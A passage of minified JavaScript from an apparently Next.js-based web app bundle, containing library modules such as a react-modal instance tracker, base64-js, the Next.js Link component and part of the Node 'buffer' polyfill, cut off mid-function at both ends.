portalOpenInstances ----------")},t.resetState=function(){n=new r};var r=function e(){var t=this;if(!(this instanceof e))throw TypeError("Cannot call a class as a function");this.register=function(e){-1===t.openInstances.indexOf(e)&&(t.openInstances.push(e),t.emit("register"))},this.deregister=function(e){var r=t.openInstances.indexOf(e);-1!==r&&(t.openInstances.splice(r,1),t.emit("deregister"))},this.subscribe=function(e){t.subscribers.push(e)},this.emit=function(e){t.subscribers.forEach(function(r){return r(e,t.openInstances.slice())})},this.openInstances=[],this.subscribers=[]},n=new r;t.default=n},79235:(e,t)=>{"use strict";function r(e){return(r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function n(){}t.__esModule=!0,t.default=function(e){var t="".concat(e,"Storage");return!function(e){if(("undefined"==typeof self?"undefined":r(self))!=="object"||!(e in self))return!1;try{var t=self[e],n="redux-persist ".concat(e," test");t.setItem(n,"test"),t.getItem(n),t.removeItem(n)}catch(e){return!1}return!0}(t)?o:self[t]};var o={getItem:n,setItem:n,removeItem:n}},79706:(e,t,r)=>{"use strict";var n=r(3717);function o(){}function i(){}i.resetWarningCache=o,e.exports=function(){function e(e,t,r,o,i,a){if(a!==n){var s=Error("Calling PropTypes validators directly is not supported by the `prop-types` package. Use PropTypes.checkPropTypes() to call them. Read more at http://fb.me/use-check-prop-types");throw s.name="Invariant Violation",s}}function t(){return e}e.isRequired=e;var r={array:e,bigint:e,bool:e,func:e,number:e,object:e,string:e,symbol:e,any:e,arrayOf:t,element:e,elementType:e,instanceOf:t,node:e,objectOf:t,oneOf:t,oneOfType:t,shape:t,exact:t,checkPropTypes:i,resetWarningCache:o};return r.PropTypes=r,r}},81018:(e,t,r)=>{"use strict";r.d(t,{w:()=>i});var n=r(61913),o=r(36979);let i=()=>{var e,t;let r=(0,n.GV)(e=>e.session),i=r.flash,a=(0,n.jL)(),s="loggedIn"===r.loginStatus,l=(null==(e=r.loginSession)?void 0:e.unread_comment_count)||0,c=(null==(t=r.loginSession)?void 0:t.unread_message_count)||0;return{session:r,flash:i,updateSession:()=>{a((0,o.V8)())},isLogin:s,unreadCommentAndMessageCount:l+c}}},81256:(e,t,r)=>{"use strict";r.d(t,{A:()=>o});var n=r(75656);let o=(0,r(91535).Ht)(n.Ay,e=>(t,r,n)=>(n.revalidateOnFocus=!1,n.revalidateIfStale=!1,n.revalidateOnReconnect=!1,e(t,r,n)))},81370:(e,t)=>{"use strict";t.byteLength=function(e){var t=l(e),r=t[0],n=t[1];return(r+n)*3/4-n},t.toByteArray=function(e){var t,r,i=l(e),a=i[0],s=i[1],c=new o((a+s)*3/4-s),u=0,d=s>0?a-4:a;for(r=0;r<d;r+=4)t=n[e.charCodeAt(r)]<<18|n[e.charCodeAt(r+1)]<<12|n[e.charCodeAt(r+2)]<<6|n[e.charCodeAt(r+3)],c[u++]=t>>16&255,c[u++]=t>>8&255,c[u++]=255&t;return 2===s&&(t=n[e.charCodeAt(r)]<<2|n[e.charCodeAt(r+1)]>>4,c[u++]=255&t),1===s&&(t=n[e.charCodeAt(r)]<<10|n[e.charCodeAt(r+1)]<<4|n[e.charCodeAt(r+2)]>>2,c[u++]=t>>8&255,c[u++]=255&t),c},t.fromByteArray=function(e){for(var t,n=e.length,o=n%3,i=[],a=0,s=n-o;a<s;a+=16383)i.push(function(e,t,n){for(var o,i=[],a=t;a<n;a+=3)o=(e[a]<<16&0xff0000)+(e[a+1]<<8&65280)+(255&e[a+2]),i.push(r[o>>18&63]+r[o>>12&63]+r[o>>6&63]+r[63&o]);return i.join("")}(e,a,a+16383>s?s:a+16383));return 1===o?i.push(r[(t=e[n-1])>>2]+r[t<<4&63]+"=="):2===o&&i.push(r[(t=(e[n-2]<<8)+e[n-1])>>10]+r[t>>4&63]+r[t<<2&63]+"="),i.join("")};for(var r=[],n=[],o="undefined"!=typeof Uint8Array?Uint8Array:Array,i="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/",a=0,s=i.length;a<s;++a)r[a]=i[a],n[i.charCodeAt(a)]=a;function l(e){var t=e.length;if(t%4>0)throw Error("Invalid string. Length must be a multiple of 4");var r=e.indexOf("=");-1===r&&(r=t);var n=r===t?0:4-r%4;return[r,n]}n[45]=62,n[95]=63},81639:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),!function(e,t){for(var r in t)Object.defineProperty(e,r,{enumerable:!0,get:t[r]})}(t,{default:function(){return _},useLinkStatus:function(){return x}});let n=r(88365),o=r(37876),i=n._(r(14232)),a=r(46658),s=r(64232),l=r(96225),c=r(8407),u=r(2696),d=r(98265),f=r(42343),h=r(78940),p=r(27469),m=r(31026);r(63724);let g=new Set;function y(e,t,r,n){if((0,s.isLocalURL)(t)){if(!n.bypassPrefetchedCheck){let o=t+"%"+r+"%"+(void 0!==n.locale?n.locale:"locale"in e?e.locale:void 0);if(g.has(o))return;g.add(o)}e.prefetch(t,r,n).catch(e=>{})}}function b(e){return"string"==typeof e?e:(0,l.formatUrl)(e)}let v=i.default.forwardRef(function(e,t){let r,n,{href:l,as:g,children:v,prefetch:w=null,passHref:x,replace:_,shallow:C,scroll:A,locale:k,onClick:j,onNavigate:S,onMouseEnter:E,onTouchStart:O,legacyBehavior:T=!1,...z}=e;r=v,T&&("string"==typeof r||"number"==typeof r)&&(r=(0,o.jsx)("a",{children:r}));let I=i.default.useContext(d.RouterContext),R=!1!==w,{href:M,as:P}=i.default.useMemo(()=>{if(!I){let e=b(l);return{href:e,as:g?b(g):e}}let[e,t]=(0,a.resolveHref)(I,l,!0);return{href:e,as:g?(0,a.resolveHref)(I,g):t||e}},[I,l,g]),L=i.default.useRef(M),F=i.default.useRef(P);T&&(n=i.default.Children.only(r));let H=T?n&&"object"==typeof n&&n.ref:t,[B,D,N]=(0,f.useIntersection)({rootMargin:"200px"}),U=i.default.useCallback(e=>{(F.current!==P||L.current!==M)&&(N(),F.current=P,L.current=M),B(e)},[P,M,N,B]),V=(0,m.useMergedRef)(U,H);i.default.useEffect(()=>{I&&D&&R&&y(I,M,P,{locale:k})},[P,M,D,k,R,null==I?void 0:I.locale,I]);let $={ref:V,onClick(e){T||"function"!=typeof j||j(e),T&&n.props&&"function"==typeof n.props.onClick&&n.props.onClick(e),I&&(e.defaultPrevented||function(e,t,r,n,o,i,a,l,c){let{nodeName:u}=e.currentTarget;if(!("A"===u.toUpperCase()&&function(e){let t=e.currentTarget.getAttribute("target");return t&&"_self"!==t||e.metaKey||e.ctrlKey||e.shiftKey||e.altKey||e.nativeEvent&&2===e.nativeEvent.which}(e)||e.currentTarget.hasAttribute("download"))){if(!(0,s.isLocalURL)(r)){o&&(e.preventDefault(),location.replace(r));return}e.preventDefault(),(()=>{if(c){let e=!1;if(c({preventDefault:()=>{e=!0}}),e)return}let e=null==a||a;"beforePopState"in t?t[o?"replace":"push"](r,n,{shallow:i,locale:l,scroll:e}):t[o?"replace":"push"](n||r,{scroll:e})})()}}(e,I,M,P,_,C,A,k,S))},onMouseEnter(e){T||"function"!=typeof E||E(e),T&&n.props&&"function"==typeof n.props.onMouseEnter&&n.props.onMouseEnter(e),I&&y(I,M,P,{locale:k,priority:!0,bypassPrefetchedCheck:!0})},onTouchStart:function(e){T||"function"!=typeof O||O(e),T&&n.props&&"function"==typeof n.props.onTouchStart&&n.props.onTouchStart(e),I&&y(I,M,P,{locale:k,priority:!0,bypassPrefetchedCheck:!0})}};if((0,c.isAbsoluteUrl)(P))$.href=P;else if(!T||x||"a"===n.type&&!("href"in n.props)){let e=void 0!==k?k:null==I?void 0:I.locale;$.href=(null==I?void 0:I.isLocaleDomain)&&(0,h.getDomainLocale)(P,e,null==I?void 0:I.locales,null==I?void 0:I.domainLocales)||(0,p.addBasePath)((0,u.addLocale)(P,e,null==I?void 0:I.defaultLocale))}return T?i.default.cloneElement(n,$):(0,o.jsx)("a",{...z,...$,children:r})}),w=(0,i.createContext)({pending:!1}),x=()=>(0,i.useContext)(w),_=v;("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},82909:(e,t,r)=>{"use strict";let n=r(81370),o=r(87247),i="function"==typeof Symbol&&"function"==typeof Symbol.for?Symbol.for("nodejs.util.inspect.custom"):null;function a(e){if(e>0x7fffffff)throw RangeError('The value "'+e+'" is invalid for option "size"');let t=new Uint8Array(e);return Object.setPrototypeOf(t,s.prototype),t}function s(e,t,r){if("number"==typeof e){if("string"==typeof t)throw TypeError('The "string" argument must be of type string. Received type number');return u(e)}return l(e,t,r)}function l(e,t,r){if("string"==typeof e){var n=e,o=t;if(("string"!=typeof o||""===o)&&(o="utf8"),!s.isEncoding(o))throw TypeError("Unknown encoding: "+o);let r=0|p(n,o),i=a(r),l=i.write(n,o);return l!==r&&(i=i.slice(0,l)),i}if(ArrayBuffer.isView(e)){var i=e;if(F(i,Uint8Array)){let e=new Uint8Array(i);return f(e.buffer,e.byteOffset,e.byteLength)}return d(i)}if(null==e)throw TypeError("The first argument must be one of type string, Buffer, ArrayBuffer, Array, or Array-like Object. Received type "+typeof e);if(F(e,ArrayBuffer)||e&&F(e.buffer,ArrayBuffer)||"undefined"!=typeof SharedArrayBuffer&&(F(e,SharedArrayBuffer)||e&&F(e.buffer,SharedArrayBuffer)))return f(e,t,r);if("number"==typeof e)throw TypeError('The "value" argument must not be of type number. Received type number');let l=e.valueOf&&e.valueOf();if(null!=l&&l!==e)return s.from(l,t,r);let c=function(e){if(s.isBuffer(e)){let t=0|h(e.length),r=a(t);return 0===r.length||e.copy(r,0,0,t),r}return void 0!==e.length?"number"!=typeof e.length||function(e){return e!=e}(e.length)?a(0):d(e):"Buffer"===e.type&&Array.isArray(e.data)?d(e.data):void 0}(e);if(c)return c;if("undefined"!=typeof Symbol&&null!=Symbol.toPrimitive&&"function"==typeof e[Symbol.toPrimitive])return s.from(e[Symbol.toPrimitive]("string"),t,r);throw TypeError("The first argument must be one of type string, Buffer, ArrayBuffer, Array, or Array-like Object. Received type "+typeof e)}function c(e){if("number"!=typeof e)throw TypeError('"size" argument must be of type number');if(e<0)throw RangeError('The value "'+e+'" is invalid for option "size"')}function u(e){return c(e),a(e<0?0:0|h(e))}function d(e){let t=e.length<0?0:0|h(e.length),r=a(t);for(let n=0;n<t;n+=1)r[n]=255&e[n];return r}function f(e,t,r){let n;if(t<0||e.byteLength<t)throw RangeError('"offset" is outside of buffer bounds');if(e.byteLength<t+(r||0))throw RangeError('"length" is outside of buffer bounds');return Object.setPrototypeOf(n=void 0===t&&void 0===r?new Uint8Array(e):void 0===r?new Uint8Array(e,t):new Uint8Array(e,t,r),s.prototype),n}function h(e){if(e>=0x7fffffff)throw RangeError("Attempt to allocate Buffer larger than maximum size: 0x7fffffff bytes");return 0|e}function p(e,t){if(s.isBuffer(e))return e.length;if(ArrayBuffer.isView(e)||F(e,ArrayBuffer))return e.byteLength;if("string"!=typeof e)throw TypeError('The "string" argument must be one of type string, Buffer, or ArrayBuffer. Received type '+typeof e);let r=e.length,n=arguments.length>2&&!0===arguments[2];if(!n&&0===r)return 0;let o=!1;for(;;)switch(t){case"ascii":case"latin1":case"binary":return r;case"utf8":case"utf-8":return M(e).length;case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":return 2*r;case"hex":return r>>>1;case"base64":return P(e).length;default:if(o)return n?-1:M(e).length;t=(""+t).toLowerCase(),o=!0}}function m(e,t,r){let o=!1;if((void 0===t||t<0)&&(t=0),t>this.length||((void 0===r||r>this.length)&&(r=this.length),r<=0||(r>>>=0)<=(t>>>=0)))return"";for(e||(e="utf8");;)switch(e){case"hex":return function(e,t,r){let n=e.length;(!t||t<0)&&(t=0),(!r||r<0||r>n)&&(r=n);let o="";for(let n=t;n<r;++n)o+=H[e[n]];return o}(this,t,r);case"utf8":case"utf-8":return v(this,t,r);case"ascii":return function(e,t,r){let n="";r=Math.min(e.length,r);for(let o=t;o<r;++o)n+=String.fromCharCode(127&e[o]);return n}(this,t,r);case"latin1":case"binary":return function(e,t,r){let n="";r=Math.min(e.length,r);for(let o=t;o<r;++o)n+=String.fromCharCode(e[o]);return n}(this,t,r);case"base64":var i,a,s;return i=this,a=t,s=r,0===a&&s===i.length?n.fromByteArray(i):n.fromByteArray(i.slice(a,s));case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":return function(e,t,r){let n=e.slice(t,r),o="";for(let e=0;e<n.length-1;e+=2)o+=String.fromCharCode(n[e]+256*n[e+1]);return o}(this,t,r);default:if(o)throw TypeError("Unknown encoding: "+e);e=(e+"").toLowerCase(),o=!0}}function g(e,t,r){let n=e[t];e[t]=e[r],e[r]=n}function y(e,t,r,n,o){var i;if(0===e.length)return -1;if("string"==typeof r?(n=r,r=0):r>0x7fffffff?r=0x7fffffff:r<-0x80000000&&(r=-0x80000000),(i=r*=1)!=i&&(r=o?0:e.length-1),r<0&&(r=e.length+r),r>=e.length)if(o)return -1;else r=e.length-1;else if(r<0)if(!o)return -1;else r=0;if("string"==typeof t&&(t=s.from(t,n)),s.isBuffer(t))return 0===t.length?-1:b(e,t,r,n,o);if("number"==typeof t){if(t&=255,"function"==typeof Uint8Array.prototype.indexOf)if(o)return Uint8Array.prototype.indexOf.call(e,t,r);else return Uint8Array.prototype.lastIndexOf.call(e,t,r);return b(e,[t],r,n,o)}throw TypeError("val must be string, number or Buffer")}function b(e,t,r,n,o){let i,a=1,s=e.length,l=t.length;if(void 0!==n&&("ucs2"===(n=String(n).toLowerCase())||"ucs-2"===n||"utf16le"===n||"utf-16le"===n)){if(e.length<2||t.length<2)return -1;a=2,s/=2,l/=2,r/=2}function c(e,t){return 1===a?e[t]:e.readUInt16BE(t*a)}if(o){let n=-1;for(i=r;i<s;i++)if(c(e,i)===c(t,-1===n?0:i-n)){if(-1===n&&(n=i),i-n+1===l)return n*a}else -1!==n&&(i-=i-n),n=-1}else for(r+l>s&&(r=s-l),i=r;i>=0;i--){let r=!0;for(let n=0;n<l;n++)if(c(e,i+n)!==c(t,n)){r=!1;break}if(r)return i}return -1}function v(e,t,r){r=Math.min(e.length,r);let n=[],o=t;for(;o<r;){let t=e[o],i=null,a=t>239?4:t>223?3:t>191?2:1;if(o+a<=r){let r,n,s,l;switch(a){case 1:t<128&&(i=t);break;case 2:(192&(r=e[o+1]))==128&&(l=(31&t)<<6|63&r)>127&&(i=l);break;case 3:r=e[o+1],n=e[o+2],(192&r)==128&&(192&n)==128&&(l=(15&t)<<12|(63&r)<<6|63&n)>2047&&(l<55296||l>57343)&&(i=l);break;case 4:r=e[o+1],n=e[o+2],s=e[o+3],(192&r)==128&&(192&n)==128&&(192&s)==128&&(l=(15&t)<<18|(63&r)<<12|(63&n)<<6|63&s)>65535&&l<1114112&&(i=l)}}null===i?(i=65533,a=1):i>65535&&(i-=65536,n.push(i>>>10&1023|55296),i=56320|1023&i),n.push(i),o+=a}var i=n;let a=i.length;if(a<=4096)return String.fromCharCode.apply(String,i);let s="",l=0;for(;l<a;)s+=String.fromCharCode.apply(String,i.slice(l,l+=4096));return s}function w(e,t,r){if(e%1!=0||e<0)throw RangeError("offset is not uint");if(e+t>r)throw RangeError("Trying to access beyond buffer length")}function x(e,t,r,n,o,i){if(!s.isBuffer(e))throw TypeError('"buffer" argument must be a Buffer instance');if(t>o||t<i)throw RangeError('"value" argument is out of bounds');if(r+n>e.length)throw RangeError("Index out of range")}function _(e,t,r,n,o){T(t,n,o,e,r,7);let i=Number(t&BigInt(0xffffffff));e[r++]=i,i>>=8,e[r++]=i,i>>=8,e[r++]=i,i>>=8,e[r++]=i;let a=Number(t>>BigInt(32)&BigInt(0xffffffff));return e[r++]=a,a>>=8,e[r++]=a,a>>=8,e[r++]=a,a>>=8,e[r++]=a,r}function C(e,t,r,n,o){T(t,n,o,e,r,7);let i=Number(t&BigInt(0xffffffff));e[r+7]=i,i>>=8,e[r+6]=i,i>>=8,e[r+5]=i,i>>=8,e[r+4]=i;let a=Number(t>>BigInt(32)&BigInt(0xffffffff));return e[r+3]=a,a>>=8,e[r+2]=a,a>>=8,e[r+1]=a,a>>=8,e[r]=a,r+8}function A(e,t,r,n,o,i){if(r+n>e.length||r<0)throw RangeError("Index out of range")}function k(e,t,r,n,i){return t*=1,r>>>=0,i||A(e,t,r,4,34028234663852886e22,-34028234663852886e22),o.write(e,t,r,n,23,4),r+4}function j(e,t,r,n,i){return t*=1,r>>>=0,i||A(e,t,r,8,17976931348623157e292,-17976931348623157e292),o.write(e,t,r,n,52,8),r+8}t.hp=s,t.IS=50,s.TYPED_ARRAY_SUPPORT=function(){try{let e=new Uint8Array(1),t={foo:function(){return 42}};return Object.setPrototypeOf(t,Uint8Array.prototype),Object.setPrototypeOf(e,t),42===e.foo()}catch(e){return!1}}(),s.TYPED_ARRAY_SUPPORT||"undefined"==typeof console||"function"!=typeof console.error||console.error("This browser lacks typed array (Uint8Array) support which is required by `buffer` v5.x. Use `buffer` v4.x if you require old browser support."),Object.defineProperty(s.prototype,"parent",{enumerable:!0,get:function(){if(s.isBuffer(this))return this.buffer}}),Object.defineProperty(s.prototype,"offset",{enumerable:!0,get:function(){if(s.isBuffer(this))return this.byteOffset}}),s.poolSize=8192,s.from=function(e,t,r){return l(e,t,r)},Object.setPrototypeOf(s.prototype,Uint8Array.prototype),Object.setPrototypeOf(s,Uint8Array),s.alloc=function(e,t,r){return(c(e),e<=0)?a(e):void 0!==t?"string"==typeof r?a(e).fill(t,r):a(e).fill(t):a(e)},s.allocUnsafe=function(e){return u(e)},s.allocUnsafeSlow=function(e){return u(e)},s.isBuffer=function(e){return null!=e&&!0===e._isBuffer&&e!==s.prototype},s.compare=function(e,t){if(F(e,Uint8Array)&&(e=s.from(e,e.offset,e.byteLength)),F(t,Uint8Array)&&(t=s.from(t,t.offset,t.byteLength)),!s.isBuffer(e)||!s.isBuffer(t))throw TypeError('The "buf1", "buf2" arguments must be one of type Buffer or Uint8Array');if(e===t)return 0;let r=e.length,n=t.length;for(let o=0,i=Math.min(r,n);o<i;++o)if(e[o]!==t[o]){r=e[o],n=t[o];break}return r<n?-1:+(n<r)},s.isEncoding=function(e){switch(String(e).toLowerCase()){case"hex":case"utf8":case"utf-8":case"ascii":case"latin1":case"binary":case"base64":case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":return!0;default:return!1}},s.concat=function(e,t){let r;if(!Array.isArray(e))throw TypeError('"list" argument must be an Array of Buffers');if(0===e.length)return s.alloc(0);if(void 0===t)for(r=0,t=0;r<e.length;++r)t+=e[r].length;let n=s.allocUnsafe(t),o=0;for(r=0;r<e.length;++r){let t=e[r];if(F(t,Uint8Array))o+t.length>n.length?(s.isBuffer(t)||(t=s.from(t)),t.copy(n,o)):Uint8Array.prototype.set.call(n,t,o);else if(s.isBuffer(t))t.copy(n,o);else throw TypeError('"list" argument must be an Array of Buffers');o+=t.length}return n},s.byteLength=p,s.prototype._isBuffer=!0,s.prototype.swap16=function(){let e=this.length;if(e%2!=0)throw RangeError("Buffer size must be a multiple of 16-bits");for(let t=0;t<e;t+=2)g(this,t,t+1);return this},s.prototype.swap32=function(){let e=this.length;if(e%4!=0)throw RangeError("Buffer size must be a multiple of 32-bits");for(let t=0;t<e;t+=4)g(this,t,t+3),g(this,t+1,t+2);return this},s.prototype.swap64=function(){let e=this.length;if(e%8!=0)throw RangeError("Buffer size must be a multiple of 64-bits");for(let t=0;t<e;t+=8)g(this,t,t+7),g(this,t+1,t+6),g(this,t+2,t+5),g(this,t+3,t+4);return this},s.prototype.toString=function(){let e=this.length;return 0===e?"":0==arguments.length?v(this,0,e):m.apply(this,arguments)},s.prototype.toLocaleString=s.prototype.toString,s.prototype.equals=function(e){if(!s.isBuffer(e))throw TypeError("Argument must be a Buffer");return this===e||0===s.compare(this,e)},s.prototype.inspect=function(){let e="",r=t.IS;return e=this.toString("hex",0,r).replace(/(.{2})/g,"$1 ").trim(),this.length>r&&(e+=" ... "),"<Buffer "+e+">"},i&&(s.prototype[i]=s.prototype.inspect),s.prototype.compare=function(e,t,r,n,o){if(F(e,Uint8Array)&&(e=s.from(e,e.offset,e.byteLength)),!s.isBuffer(e))throw TypeError('The "target" argument must be one of type Buffer or Uint8Array. Received type '+typeof e);if(void 0===t&&(t=0),void 0===r&&(r=e?e.length:0),void 0===n&&(n=0),void 0===o&&(o=this.length),t<0||r>e.length||n<0||o>this.length)throw RangeError("out of range index");if(n>=o&&t>=r)return 0;if(n>=o)return -1;if(t>=r)return 1;if(t>>>=0,r>>>=0,n>>>=0,o>>>=0,this===e)return 0;let i=o-n,a=r-t,l=Math.min(i,a),c=this.slice(n,o),u=e.slice(t,r);for(let e=0;e<l;++e)if(c[e]!==u[e]){i=c[e],a=u[e];break}return i<a?-1:+(a<i)},s.prototype.includes=function(e,t,r){return -1!==this.indexOf(e,t,r)},s.prototype.indexOf=function(e,t,r){return y(this,e,t,r,!0)},s.prototype.lastIndexOf=function(e,t,r){return y(this,e,t,r,!1)},s.prototype.write=function(e,t,r,n){var o,i,a,s,l,c,u,d;if(void 0===t)n="utf8",r=this.length,t=0;else if(void 0===r&&"string"==typeof t)n=t,r=this.length,t=0;else if(isFinite(t))t>>>=0,isFinite(r)?(r>>>=0,void 0===n&&(n="utf8")):(n=r,r=void 0);else throw Error("Buffer.write(string, encoding, offset[, length]) is no longer supported");let f=this.length-t;if((void 0===r||r>f)&&(r=f),e.length>0&&(r<0||t<0)||t>this.length)throw RangeError("Attempt to write outside buffer bounds");n||(n="utf8");let h=!1;for(;;)switch(n){case"hex":return function(e,t,r,n){let o;r=Number(r)||0;let i=e.length-r;n?(n=Number(n))>i&&(n=i):n=i;let a=t.length;for(n>a/2&&(n=a/2),o=0;o<n;++o){var s;let n=parseInt(t.substr(2*o,2),16);if((s=n)!=s)break;e[r+o]=n}return o}(this,e,t,r);case"utf8":case"utf-8":return o=t,i=r,L(M(e,this.length-o),this,o,i);case"ascii":case"latin1":case"binary":return a=t,s=r,L(function(e){let t=[];for(let r=0;r<e.length;++r)t.push(255&e.charCodeAt(r));return t}(e),this,a,s);case"base64":return l=t,c=r,L(P(e),this,l,c);case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":return u=t,d=r,L(function(e,t){let r,n,o=[];for(let i=0;i<e.length&&!((t-=2)<0);++i)n=(r=e.charCodeAt(i))>>8,o.push(r%256),o.push(n);return o}(e,this.length-u),this,u,d);default:if(h)throw TypeError("Unknown encoding: "+n);n=(""+n).toLowerCase(),h=!0}},s.prototype.toJSON=function(){return{type:"Buffer",data:Array.prototype.slice.call(this._arr||this,0)}},s.prototype.slice=function(e,t){let r=this.length;e=~~e,t=void 0===t?r:~~t,e<0?(e+=r)<0&&(e=0):e>r&&(e=r),t<0?(t+=r)<0&&(t=0):t>r&&(t=r),t<e&&(t=e);let n=this.subarray(e,t);return Object.setPrototypeOf(n,s.prototype),n},s.prototype.readUintLE=s.prototype.readUIntLE=function(e,t,r){e>>>=0,t>>>=0,r||w(e,t,this.length);let n=this[e],o=1,i=0;for(;++i<t&&(o*=256);)n+=this[e+i]*o;return n},s.prototype.readUintBE=s.prototype.readUIntBE=function(e,t,r){e>>>=0,t>>>=0,r||w(e,t,this.length);let n=this[e+--t],o=1;for(;t>0&&(o*=256);)n+=this[e+--t]*o;return n},s.prototype.readUint8=s.prototype.readUInt8=function(e,t){return e>>>=0,t||w(e,1,this.length),this[e]},s.prototype.readUint16LE=s.prototype.readUInt16LE=function(e,t){return e>>>=0,t||w(e,2,this.length),this[e]|this[e+1]<<8},s.prototype.readUint16BE=s.prototype.readUInt16BE=function(e,t){return e>>>=0,t||w(e,2,this.length),this[e]<<8|this[e+1]},s.prototype.readUint32LE=s.prototype.readUInt32LE=function(e,t){return e>>>=0,t||w(e,4,this.length),(this[e]|this[e+1]<<8|this[e+2]<<16)+0x1000000*this[e+3]},s.prototype.readUint32BE=s.prototype.readUInt32BE=function(e,t){return e>>>=0,t||w(e,4,this.length),0x1000000*this[e]+(this[e+1]<<16|this[e+2]<<8|this[e+3])},s.prototype.readBigUInt64LE=B(function(e){z(e>>>=0,"offset");let t=this[e],r=this[e+7];(void 0===t||void 0===r)&&I(e,this.length-8);let n=t+256*this[++e]+65536*this[++e]+0x1000000*this[++e],o=this[++e]+256*this[++e]+65536*this[++e]+0x1000000*r;return BigInt(n)+(BigInt(o)<<BigInt(32))}),s.prototype.readBigUInt64BE=B(function(e){z(e>>>=0,"offset");let t=this[e],r=this[e+7];(void 0===t||void 0===r)&&I(e,this.length-8);let n=0x1000000*t+65536*this[++e]+256*this[++e]+this[++e],o=0x1000000*this[++e]+65536*this[++e]+256*this[++e]+r;return(BigInt(n)<<BigInt(32))+BigInt(o)}),s.prototype.readIntLE=function(e,t,r){e>>>=0,t>>>=0,r||w(e,t,this.length);let n=this[e],o=1,i=0;for(;++i<t&&(o*=256);)n+=this[e+i]*o;return n>=(o*=128)&&(n-=Math.pow(2,8*t)),n},s.prototype.readIntBE=function(e,t,r){e>>>=0,t>>>=0,r||w(e,t,this.length);let n=t,o=1,i=this[e+--n];for(;n>0&&(o*=256);)i+=this[e+--n]*o;return i>=(o*=128)&&(i-=Math.pow(2,8*t)),i},s.prototype.readInt8=function(e,t){return(e>>>=0,t||w(e,1,this.length),128&this[e])?-((255-this[e]+1)*1):this[e]},s.prototype.readInt16LE=function(e,t){e>>>=0,t||w(e,2,this.length);let r=this[e]|this[e+1]<<8;return 32768&r?0xffff0000|r:r},s.prototype.readInt16BE=function(e,t){e>>>=0,t||w(e,2,this.length);let r=this[e+1]|this[e]<<8;return 32768&r?0xffff0000|r:r},s.prototype.readInt32LE=function(e,t){return e>>>=0,t||w(e,4,this.length),this[e]|this[e+1]<<8|this[e+2]<<16|this[e+3]<<24},s.prototype.readInt32BE=function(e,t){return e>>>=0,t||w(e,4,this.length),this[e]<<24|this[e+1]<<16|this[e+2]<<8|this[e+3]},s.prototype.readBigInt64LE=B(function(e){z(e>>>=0,"offset");let t=this[e],r=this[e+7];return(void 0===t||void 0===r)&&I(e,this.length-8),(BigInt(this[e+4]+256*this[e+5]+65536*this[e+6]+(r<<24))<<BigInt(32))+BigInt(t+256*this[++e]+65536*this[++e]+0x1000000*this[++e])}),s.prototype.readBigInt64BE=B(function(e){z(e>>>=0,"offset");let t=this[e],r=this[e+7];return(void 0===t||void 0===r)&&I(e,this.length-8),(BigInt((t<<24)+65536*this[++e]+256*this[++e]+this[++e])<<BigInt(32))+BigInt(0x1000000*this[++e]+65536*this[++e]+256*this[++e]+r)}),s.prototype.readFloatLE=function(e,t){return e>>>=0,t||w(e,4,this.length),o.read(this,e,!0,23,4)},s.prototype.readFloatBE=function(e,t){return e>>>=0,t||w(e,4,this.length),o.read(this,e,!1,23,4)},s.prototype.readDoubleLE=function(e,t){return e>>>=0,t||w(e,8,this.length),o.read(this,e,!0,52,8)},s.prototype.readDoubleBE=function(e,t){return e>>>=0,t||w(e,8,this.length),o.read(this,e,!1,52,8)},s.prototype.writeUintLE=s.prototype.writeUIntLE=function(e,t,r,n){if(e*=1,t>>>=0,r>>>=0,!n){let n=Math.pow(2,8*r)-1;x(this,e,t,r,n,0)}let o=1,i=0;for(this[t]=255&e;++i<r&&(o*=256);)this[t+i]=e/o&255;return t+r},s.prototype.writeUintBE=s.prototype.writeUIntBE=function(e,t,r,n){if(e*=1,t>>>=0,r>>>=0,!n){let n=Math.pow(2,8*r)-1;x(this,e,t,r,n,0)}let o=r-1,i=1;for(this[t+o]=255&e;--o>=0&&(i*=256);)this[t+o]=e/i&255;return t+r},s.prototype.writeUint8=s.prototype.writeUInt8=function(e,t,r){return e*=1,t>>>=0,r||x(this,e,t,1,255,0),this[t]=255&e,t+1},s.prototype.writeUint16LE=s.prototype.writeUInt16LE=function(e,t,r){return e*=1,t>>>=0,r||x(this,e,t,2,65535,0),this[t]=255&e,this[t+1]=e>>>8,t+2},s.prototype.writeUint16BE=s.prototype.writeUInt16BE=function(e,t,r){return e*=1,t>>>=0,r||x(this,e,t,2,65535,0),this[t]=e>>>8,this[t+1]=255&e,t+2},s.prototype.writeUint32LE=s.prototype.writeUInt32LE=function(e,t,r){return e*=1,t>>>=0,r||x(this,e,t,4,0xffffffff,0),this[t+3]=e>>>24,this[t+2]=e>>>16,this[t+1]=e>>>8,this[t]=255&e,t+4},s.prototype.writeUint32BE=s.prototype.writeUInt32BE=function(e,t,r){return e*=1,t>>>=0,r||x(this,e,t,4,0xffffffff,0),this[t]=e>>>24,this[t+1]=e>>>16,this[t+2]=e>>>8,this[t+3]=255&e,t+4},s.prototype.writeBigUInt64LE=B(function(e,t=0){return _(this,e,t,BigInt(0),BigInt("0xffffffffffffffff"))}),s.prototype.writeBigUInt64BE=B(function(e,t=0){return C(this,e,t,BigInt(0),BigInt("0xffffffffffffffff"))}),s.prototype.writeIntLE=function(e,t,r,n){if(e*=1,t>>>=0,!n){let n=Math.pow(2,8*r-1);x(this,e,t,r,n-1,-n)}let o=0,i=1,a=0;for(this[t]=255&e;++o<r&&(i*=256);)e<0&&0===a&&0!==this[t+o-1]&&(a=1),this[t+o]=(e/i|0)-a&255;return t+r},s.prototype.writeIntBE=function(e,t,r,n){if(e*=1,t>>>=0,!n){let n=Math.pow(2,8*r-1);x(this,e,t,r,n-1,-n)}let o=r-1,i=1,a=0;for(this[t+o]=255&e;--o>=0&&(i*=256);)e<0&&0===a&&0!==this[t+o+1]&&(a=1),this[t+o]=(e/i|0)-a&255;return t+r},s.prototype.writeInt8=function(e,t,r){return 